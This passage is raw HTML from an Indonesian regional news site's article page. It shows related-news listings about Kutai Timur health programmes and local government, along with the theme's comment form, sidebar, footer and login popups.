Sosialisasi dan Pengobatan Massal di Desa Keraitan 9"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/dukung-kesehatan-masyarakat-sekitar-operasional-pama-kutim-gelar-sosialisasi-pemeriksaan-dan-pengobatan-massal-di-tebangan-lembak/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kesehatan masyarakat" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-TEBANGAN-LEMBAK-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Dukung Kesehatan Masyarakat Sekitar Operasional, PAMA Kutim Gelar Sosialisasi, Pemeriksaan, dan Pengobatan Massal di Tebangan Lembak 10"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/dukung-kesehatan-masyarakat-sekitar-operasional-pama-kutim-gelar-sosialisasi-pemeriksaan-dan-pengobatan-massal-di-tebangan-lembak/">Dukung Kesehatan Masyarakat Sekitar Operasional, PAMA Kutim Gelar Sosialisasi, Pemeriksaan, dan Pengobatan Massal di Tebangan Lembak</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/dukung-kesehatan-masyarakat-sekitar-operasional-pama-kutim-gelar-sosialisasi-pemeriksaan-dan-pengobatan-massal-di-tebangan-lembak/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_2578_1_6968e4f803703 = {"header_icon":"","first_title":"Berita Terkait :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2578,"include_category":"2,1503,30,31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"28","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_1"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://ruangkaltim.com/ramadhani-siap-dukung-penganggaran-disnakertrans/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Ramadhani Siap Dukung Penganggaran Disnakertrans" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/WhatsApp-Image-2022-11-11-at-20.40.20.jpeg?resize=75%2C75&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Ramadhani Siap Dukung Penganggaran Disnakertrans 11"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://ruangkaltim.com/ramadhani-siap-dukung-penganggaran-disnakertrans/">
                        Ramadhani Siap Dukung Penganggaran Disnakertrans                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://ruangkaltim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2578' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_2578_2_6968e4f80831d   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-sidebar.jpg?fit=600%2C1200&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2578_3_6968e4f8088d2  normal " data-unique="jnews_module_2578_3_6968e4f8088d2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/masalah-listrik-di-kutim-jadi-skala-prioritas-komisi-vii-dpr-ri/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Perda Penyelenggaraan Ketenagakerjaan Berkaitan Erat dengan Perda Administrasi Kependudukan" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-11-at-20.40.21-1.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Masalah Listrik di Kutim Jadi Skala Prioritas Komisi VII DPR RI 12"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/masalah-listrik-di-kutim-jadi-skala-prioritas-komisi-vii-dpr-ri/">Masalah Listrik di Kutim Jadi Skala Prioritas Komisi VII DPR RI</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/masalah-listrik-di-kutim-jadi-skala-prioritas-komisi-vii-dpr-ri/" ><i class="fa fa-clock-o"></i> November 13, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/masih-banyak-pr-faizal-minta-tingkatkan-kolaborasi-maksimalkan-pelayanan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Masih Banyak PR, Faizal Minta Tingkatkan Kolaborasi Maksimalkan Pelayanan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Faizal-5.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Faizal-5.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Faizal-5.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Faizal-5.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Masih Banyak PR, Faizal Minta Tingkatkan Kolaborasi Maksimalkan Pelayanan 13"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/masih-banyak-pr-faizal-minta-tingkatkan-kolaborasi-maksimalkan-pelayanan/">Masih Banyak PR, Faizal Minta Tingkatkan Kolaborasi Maksimalkan Pelayanan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/masih-banyak-pr-faizal-minta-tingkatkan-kolaborasi-maksimalkan-pelayanan/" ><i class="fa fa-clock-o"></i> Oktober 16, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/ketua-dprd-kutim-minta-longsor-di-poros-sangatta-rantau-pulung-cepat-ditangani/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ketua DPRD Kutim Minta Longsor di Poros Sangatta-Rantau Pulung Cepat Ditangani" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-20.08.10.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Ketua DPRD Kutim Minta Longsor di Poros Sangatta-Rantau Pulung Cepat Ditangani 14"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/ketua-dprd-kutim-minta-longsor-di-poros-sangatta-rantau-pulung-cepat-ditangani/">Ketua DPRD Kutim Minta Longsor di Poros Sangatta-Rantau Pulung Cepat Ditangani</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/ketua-dprd-kutim-minta-longsor-di-poros-sangatta-rantau-pulung-cepat-ditangani/" ><i class="fa fa-clock-o"></i> November 3, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2578_3_6968e4f8088d2 = {"header_icon":"","first_title":"Related News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_6968e4f995165"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://ruangkaltim.com/category/diskominfo-kutim/">DISKOMINFO KUTIM</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://ruangkaltim.com/category/dprd-kutim/">DPRD KUTIM</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ruangkaltim.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ruangkaltim.com/category/opini/">OPINI</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://ruangkaltim.com/category/pembangunan/">Pembangunan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ruangkaltim.com/category/perekonomian/">Perekonomian</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ruangkaltim.com/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruangkaltim.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ruangkaltim.com/category/utama/">Utama</a>
</li>
			</ul>

			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- e47ab019e4c1ea7226970b7d42d951e7 --></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2578 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://ruangkaltim.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">                                    </a>
                                    <p class="copyright"> <div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div> </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://ruangkaltim.com/redaksi-ruang-kaltim/">Redaksi</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="#">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Pedoman Media Siber" href="https://ruangkaltim.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992"><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991"><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986"><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div></p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="ffcb986e54">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="ffcb986e54">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
